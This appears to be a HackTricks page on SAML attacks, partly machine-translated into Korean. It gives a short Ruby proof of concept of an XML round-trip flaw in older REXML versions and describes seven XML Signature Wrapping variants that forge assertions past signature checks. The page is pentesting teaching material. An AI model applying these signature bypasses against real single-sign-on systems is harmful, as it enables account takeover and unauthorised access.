| .. | ||
| README.md | ||
| saml-basics.md | ||
SAML Attacks
SAML Attacks
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Basic Information
{% content-ref url="saml-basics.md" %} saml-basics.md {% endcontent-ref %}
Tool
SAMLExtractor: URL 또는 URL 목록을 가져와 SAML consume URL을 출력하는 도구입니다.
XML round-trip
XML에서 XML의 서명된 부분은 메모리에 저장되고, 그 다음 일부 인코딩/디코딩이 수행되며 서명이 확인됩니다. 이상적으로 그 인코딩/디코딩은 데이터를 변경하지 않아야 하지만, 그 시나리오에 기반하여, 확인되고 있는 데이터와 원본 데이터가 동일하지 않을 수 있습니다.
예를 들어, 다음 코드를 확인하십시오:
require 'rexml/document'

doc = REXML::Document.new <<XML
<!DOCTYPE x [ <!NOTATION x SYSTEM 'x">]><!--'> ]>
<X>
<Y/><![CDATA[--><X><Z/><!--]]>-->
</X>
XML

puts "First child in original doc: " + doc.root.elements[1].name
doc = REXML::Document.new doc.to_s
puts "First child after round-trip: " + doc.root.elements[1].name
REXML 3.2.4 또는 그 이전 버전에서 프로그램을 실행하면 대신 다음과 같은 출력이 발생합니다:
First child in original doc: Y
First child after round-trip: Z
This is how REXML saw the original XML document from the program above:
And this is how it saw it after a round of parsing and serialization:
For more information about the vulnerability and how to abuse it:
- https://mattermost.com/blog/securing-xml-implementations-across-the-web/
- https://joonas.fi/2021/08/saml-is-insecure-by-design/
XML Signature Wrapping Attacks
In XML Signature Wrapping attacks (XSW), adversaries exploit a vulnerability arising when XML documents are processed through two distinct phases: signature validation and function invocation. These attacks involve altering the XML document structure. Specifically, the attacker injects forged elements that do not compromise the XML Signature's validity. This manipulation aims to create a discrepancy between the elements analyzed by the application logic and those checked by the signature verification module. As a result, while the XML Signature remains technically valid and passes verification, the application logic processes the fraudulent elements. Consequently, the attacker effectively bypasses the XML Signature's integrity protection and origin authentication, enabling the injection of arbitrary content without detection.
The following attacks are based on this blog post and this paper. So check those for further details.


XSW #1
- Strategy: 서명과 함께 새로운 루트 요소가 추가됩니다.
- Implication: 검증기가 합법적인 "Response -> Assertion -> Subject"와 공격자의 "악의적인 새로운 Response -> Assertion -> Subject" 사이에서 혼란스러워할 수 있어 데이터 무결성 문제를 초래할 수 있습니다.


XSW #2
- Difference from XSW #1: 감싸는 서명 대신 분리된 서명을 사용합니다.
- Implication: XSW #1과 유사한 "악의적인" 구조는 무결성 검사를 통과한 후 비즈니스 논리를 속이려는 목적입니다.

XSW #3
- Strategy: 원래의 어설션과 동일한 계층 수준에서 악의적인 어설션이 작성됩니다.
- Implication: 비즈니스 논리가 악의적인 데이터를 사용하도록 혼란을 주려는 의도입니다.

XSW #4
- Difference from XSW #3: 원래의 어설션이 복제된 (악의적인) 어설션의 자식이 됩니다.
- Implication: XSW #3과 유사하지만 XML 구조를 더 공격적으로 변경합니다.
XSW #5
- Unique Aspect: 서명이나 원래 어설션이 표준 구성(감싸는/감싸진/분리된)을 따르지 않습니다.
- Implication: 복사된 어설션이 서명을 감싸며, 예상되는 문서 구조를 수정합니다.
XSW #6
- Strategy: XSW #4 및 #5와 유사한 위치 삽입이지만 변형이 있습니다.
- Implication: 복사된 어설션이 서명을 감싸고, 그 서명이 원래 어설션을 감싸며 중첩된 기만 구조를 생성합니다.

XSW #7
- Strategy: 복사된 어설션을 자식으로 하는 Extensions 요소가 삽입됩니다.
- Implication: 이 구조는 Extensions 요소의 덜 제한적인 스키마를 이용하여 스키마 검증 방어 수단을 우회합니다, 특히 OpenSAML과 같은 라이브러리에서.
